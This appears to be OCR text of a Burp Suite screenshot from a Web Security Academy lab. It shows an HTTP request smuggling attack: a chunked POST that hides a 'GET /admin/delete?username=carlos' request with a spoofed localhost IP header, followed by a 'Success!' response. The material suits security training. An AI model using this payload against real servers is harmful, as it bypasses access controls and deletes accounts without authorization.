 Go Cancel < > Target: https://ac831f8c1f287d3d808d2e1c00280087.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac831f8c1f287d3d808d2e1c00280087.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Content-Type: application/x-www-form-urlencoded
Cookie: session=2rOrjC16pIb7ZfURX8QlSuU1v6UMAXLA
Content-Length: 119
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
X-yfaezR-Ip: 127.0.0.1
Content-Length: 10
Connection: close
123
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session=Ws7riQ8XSPvIdsTSKoj3wQaUCgkN8LOx; Secure;
HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 8
Success!
Seebug